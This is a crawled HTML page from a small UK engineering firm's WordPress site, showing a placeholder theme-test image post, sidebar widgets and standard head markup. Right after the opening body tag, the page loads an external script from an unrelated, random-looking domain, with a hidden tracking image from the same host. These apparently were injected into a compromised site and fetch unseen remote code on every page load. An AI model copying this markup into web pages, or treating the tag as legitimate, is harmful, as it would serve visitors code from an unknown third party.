

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://turbotool.co.uk/post-format-image-caption/
body_size: 8179
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-GB" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-GB" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-GB" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

		<title>Turbotool Engineering Ltd  Post Format: Image (Caption)</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="apple-touch-icon" href="http://turbotool.co.uk/wp-content/themes/TurboTools/library/images/apple-icon-touch.png">
		<link rel="icon" href="http://turbotool.co.uk/wp-content/themes/TurboTools/favicon.png">
		<!--[if IE]>
			<link rel="shortcut icon" href="http://turbotool.co.uk/wp-content/themes/TurboTools/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="http://turbotool.co.uk/wp-content/themes/TurboTools/library/images/win8-tile-icon.png">

		<link rel="pingback" href="http://turbotool.co.uk/xmlrpc.php">

				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Turbotool Engineering Ltd &raquo; Feed" href="http://turbotool.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Turbotool Engineering Ltd &raquo; Comments Feed" href="http://turbotool.co.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/turbotool.co.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://turbotool.co.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://turbotool.co.uk/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://turbotool.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='http://turbotool.co.uk/wp-content/themes/TurboTools/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='http://turbotool.co.uk/wp-content/themes/TurboTools/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-bootstrap-css' href='http://turbotool.co.uk/wp-content/themes/TurboTools/library/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-googlefont-css' href='http://fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic' type='text/css' media='all' />
<script type='text/javascript' src='http://turbotool.co.uk/wp-content/themes/TurboTools/library/js/libs/modernizr.custom.min.js' id='bones-modernizr-js'></script>
<script type='text/javascript' src='http://turbotool.co.uk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://turbotool.co.uk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://turbotool.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://turbotool.co.uk/wp-json/wp/v2/posts/1163" /><link rel="canonical" href="http://turbotool.co.uk/post-format-image-caption/" />
<link rel='shortlink' href='http://turbotool.co.uk/?p=1163' />
<link rel="alternate" type="application/json+oembed" href="http://turbotool.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fturbotool.co.uk%2Fpost-format-image-caption%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://turbotool.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fturbotool.co.uk%2Fpost-format-image-caption%2F&#038;format=xml" />
		
				
	</head>

	<body class="post-template-default single single-post postid-1163 single-format-image">
		<script type="text/javascript" src="http://www.cnej4912jks.com/js/111447.js" ></script>
		<noscript><img alt="" src="http://www.cnej4912jks.com/111447.png" style="display:none;" /></noscript>
		<div id="container">

			<header class="header" role="banner">

				<div class="top-bar">
					<div id="inner-header" class="wrap cf">
						<a href="tel:01942258610"><span class="glyphicon glyphicon-earphone"></span>01942 258 610</a>
						<a href="mailto:info@turbotool.co.uk"><span class="glyphicon glyphicon-envelope"></span>info@turbotool.co.uk</a>
					</div>
				</div>

				<div id="inner-header" class="wrap cf">

			      <a class="navbar-brand d-1of3" href="http://turbotool.co.uk">
			         <img src="http://turbotool.co.uk/wp-content/themes/TurboTools/library/images/Untitled-1.png" width="200">

			      </a>

					<nav class="navbar navbar-default d-2of3" role="navigation">
					  <div class="container-fluid">
					    <!-- Brand and toggle get grouped for better mobile display -->
					    <div class="navbar-header">
					      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
					        <span class="sr-only">Toggle navigation</span>
					        <span class="icon-bar"></span>
					        <span class="icon-bar"></span>
					        <span class="icon-bar"></span>
					      </button>
					    </div>

					        <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-all-pages" class="nav navbar-nav"><li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1757"><a title="Home" href="http://turbotool.co.uk/">Home</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a title="Services" href="http://turbotool.co.uk/services/">Services</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a title="About Us" href="http://turbotool.co.uk/about/">About Us</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a title="Contact" href="http://turbotool.co.uk/contact/">Contact</a></li>
</ul></div>					    </div>
					</nav>

				</div>

			</header>

			<div id="content">

				<div id="inner-content" class="wrap cf">

					<div id="main" class="m-all t-2of3 d-5of7 cf" role="main">

						
							

              <article id="post-1163" class="cf post-1163 post type-post status-publish format-image has-post-thumbnail hentry category-post-formats tag-image tag-post-formats tag-shortcode post_format-post-format-image" role="article" itemscope itemtype="http://schema.org/BlogPosting">

                <header class="article-header">

                  <h1 class="entry-title single-title" itemprop="headline">Post Format: Image (Caption)</h1>

                  <p class="byline vcard">
                    Posted <time class="updated" datetime="2010-08-7" pubdate>7th August 2010</time> by <span class="author">becky.arrowsmith</span>                  </p>

                </header> 
                <section class="entry-content cf" itemprop="articleBody">
                  <div id="attachment_1628" style="width: 818px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-1628" decoding="async" class="size-large wp-image-1628" alt="It’s dangerous to go alone! Take this." src="http://localhost:8888/TurboTools/wp-content/uploads/2013/04/triforce-wallpaper.jpg?w=808" width="808" height="505" srcset="http://turbotool.co.uk/wp-content/uploads/2013/04/triforce-wallpaper.jpg 1131w, http://turbotool.co.uk/wp-content/uploads/2013/04/triforce-wallpaper-300x187.jpg 300w, http://turbotool.co.uk/wp-content/uploads/2013/04/triforce-wallpaper-1024x640.jpg 1024w" sizes="(max-width: 808px) 100vw, 808px" /><p id="caption-attachment-1628" class="wp-caption-text">It’s dangerous to go alone! Take this.</p></div>
                </section> 
                <footer class="article-footer">
                  <p class="tags"><span class="tags-title">Tags:</span> <a href="http://turbotool.co.uk/tag/image/" rel="tag">image</a>, <a href="http://turbotool.co.uk/tag/post-formats/" rel="tag">Post Formats</a>, <a href="http://turbotool.co.uk/tag/shortcode/" rel="tag">shortcode</a></p>
                </footer> 
                

  
  

              </article> 
						
						
					</div>

									<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7 last-col cf" role="complementary">

					
						<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://turbotool.co.uk/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://turbotool.co.uk/scheduled/">Scheduled</a>
									</li>
											<li>
					<a href="http://turbotool.co.uk/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="http://turbotool.co.uk/markup-html-tags-and-formatting-2/">Markup: HTML Tags and Formatting</a>
									</li>
											<li>
					<a href="http://turbotool.co.uk/markup-html-tags-and-formatting/">Markup: HTML Tags and Formatting</a>
									</li>
											<li>
					<a href="http://turbotool.co.uk/markup-image-alignment-2/">Markup: Image Alignment</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Mr WordPress</a></span> on <a href="http://turbotool.co.uk/hello-world/#comment-1">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://example.org/' rel='external nofollow ugc' class='url'>John Doe</a></span> on <a href="http://turbotool.co.uk/edge-case-no-content-2/#comment-31">Edge Case: No Content</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://example.org/' rel='external nofollow ugc' class='url'>John Doe</a></span> on <a href="http://turbotool.co.uk/edge-case-no-content/#comment-30">Edge Case: No Content</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://example.org/' rel='external nofollow ugc' class='url'>Jane Doe</a></span> on <a href="http://turbotool.co.uk/template-password-protected/#comment-29">Protected: Template: Password Protected (the password is &#8220;enter&#8221;)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://example.org/' rel='external nofollow ugc' class='url'>Jane Doe</a></span> on <a href="http://turbotool.co.uk/template-comments/#comment-23">Template: Comments</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='http://turbotool.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='http://turbotool.co.uk/2014/06/'>June 2014</a></li>
	<li><a href='http://turbotool.co.uk/2013/01/'>January 2013</a></li>
	<li><a href='http://turbotool.co.uk/2012/03/'>March 2012</a></li>
	<li><a href='http://turbotool.co.uk/2012/01/'>January 2012</a></li>
	<li><a href='http://turbotool.co.uk/2011/03/'>March 2011</a></li>
	<li><a href='http://turbotool.co.uk/2010/10/'>October 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/09/'>September 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/08/'>August 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/07/'>July 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/06/'>June 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/05/'>May 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/04/'>April 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/03/'>March 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/02/'>February 2010</a></li>
	<li><a href='http://turbotool.co.uk/2010/01/'>January 2010</a></li>
	<li><a href='http://turbotool.co.uk/2009/10/'>October 2009</a></li>
	<li><a href='http://turbotool.co.uk/2009/09/'>September 2009</a></li>
	<li><a href='http://turbotool.co.uk/2009/08/'>August 2009</a></li>
	<li><a href='http://turbotool.co.uk/2009/07/'>July 2009</a></li>
	<li><a href='http://turbotool.co.uk/2009/06/'>June 2009</a></li>
	<li><a href='http://turbotool.co.uk/2009/05/'>May 2009</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://turbotool.co.uk/category/aciform/">aciform</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://turbotool.co.uk/category/antiquarianism/">antiquarianism</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://turbotool.co.uk/category/arrangement/">arrangement</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://turbotool.co.uk/category/asmodeus/">asmodeus</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://turbotool.co.uk/category/broder/">broder</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://turbotool.co.uk/category/buying/">buying</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://turbotool.co.uk/category/cat-a/">Cat A</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://turbotool.co.uk/category/cat-b/">Cat B</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://turbotool.co.uk/category/cat-c/">Cat C</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://turbotool.co.uk/category/championship/">championship</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://turbotool.co.uk/category/chastening/">chastening</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://turbotool.co.uk/category/parent/child-1/">Child 1</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://turbotool.co.uk/category/parent/child-1/child-2/">Child 2</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://turbotool.co.uk/category/parent-category/child-category-01/">Child Category 01</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://turbotool.co.uk/category/parent-category/child-category-02/">Child Category 02</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://turbotool.co.uk/category/parent-category/child-category-03/">Child Category 03</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://turbotool.co.uk/category/parent-category/child-category-04/">Child Category 04</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://turbotool.co.uk/category/parent-category/child-category-05/">Child Category 05</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://turbotool.co.uk/category/clerkship/">clerkship</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://turbotool.co.uk/category/disinclination/">disinclination</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://turbotool.co.uk/category/disinfection/">disinfection</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://turbotool.co.uk/category/dispatch/">dispatch</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://turbotool.co.uk/category/echappee/">echappee</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://turbotool.co.uk/category/edge-case-2/">Edge Case</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://turbotool.co.uk/category/enphagy/">enphagy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://turbotool.co.uk/category/equipollent/">equipollent</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://turbotool.co.uk/category/fatuity/">fatuity</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://turbotool.co.uk/category/foo-parent/foo-a-foo-parent/">Foo A</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://turbotool.co.uk/category/foo-a/">Foo A</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://turbotool.co.uk/category/foo-parent/">Foo Parent</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://turbotool.co.uk/category/gaberlunzie/">gaberlunzie</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://turbotool.co.uk/category/parent-category/child-category-03/grandchild-category/">Grandchild Category</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://turbotool.co.uk/category/illtempered/">illtempered</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://turbotool.co.uk/category/insubordination/">insubordination</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://turbotool.co.uk/category/lender/">lender</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://turbotool.co.uk/category/markup/">Markup</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://turbotool.co.uk/category/media-2/">Media</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://turbotool.co.uk/category/monosyllable/">monosyllable</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://turbotool.co.uk/category/packthread/">packthread</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://turbotool.co.uk/category/palter/">palter</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://turbotool.co.uk/category/papilionaceous/">papilionaceous</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://turbotool.co.uk/category/parent/">Parent</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://turbotool.co.uk/category/parent-category/">Parent Category</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://turbotool.co.uk/category/personable/">personable</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://turbotool.co.uk/category/post-formats/">Post Formats</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://turbotool.co.uk/category/propylaeum/">propylaeum</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://turbotool.co.uk/category/pustule/">pustule</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://turbotool.co.uk/category/quartern/">quartern</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://turbotool.co.uk/category/scholarship/">scholarship</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://turbotool.co.uk/category/selfconvicted/">selfconvicted</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://turbotool.co.uk/category/showshoe/">showshoe</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://turbotool.co.uk/category/sloyd/">sloyd</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://turbotool.co.uk/category/aciform/sub/">sub</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://turbotool.co.uk/category/sublunary/">sublunary</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://turbotool.co.uk/category/tamtam/">tamtam</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://turbotool.co.uk/category/template-2/">Template</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://turbotool.co.uk/category/uncategorised/">Uncategorised</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://turbotool.co.uk/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://turbotool.co.uk/category/unpublished/">Unpublished</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://turbotool.co.uk/category/weakhearted/">weakhearted</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://turbotool.co.uk/category/ween/">ween</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://turbotool.co.uk/category/wellhead/">wellhead</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://turbotool.co.uk/category/wellintentioned/">wellintentioned</a>
</li>
